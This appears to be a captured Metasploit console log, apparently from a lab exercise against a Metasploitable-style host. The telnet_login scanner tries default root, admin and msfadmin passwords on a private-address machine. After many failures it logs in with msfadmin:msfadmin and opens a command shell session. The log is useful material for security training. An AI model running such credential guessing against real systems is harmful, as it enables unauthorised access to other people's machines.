 msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.1.114:23 - No active DB -- Credential data will not be saved!
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: root:qwerty (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: root:1234 (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: root:admin (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: root:12345 (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: root:msfadmin (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: root:123123 (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: root:12345678 (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: admin:qwerty (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: admin:1234 (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: admin:12345 (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: admin:msfadmin (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: admin:123123 (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: admin:12345678 (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: msfadmin:qwerty (Incorrect:
)
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: msfadmin:1234 (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: msfadmin:admin (Incorrect: )
[-] 192.168.1.114:23 - 192.168.1.114:23 - LOGIN FAILED: msfadmin:12345 (Incorrect: )
[+] 192.168.1.114:23 - 192.168.1.114:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.1.114:23 - Attempting to start session 192.168.1.114:23 with msfadmin:ms
fadmin
[*] Command shell session 1 opened (192.168.100.5:40957 → 192.168.1.114:23) at 2023-03-2
7 02:31:24 -0400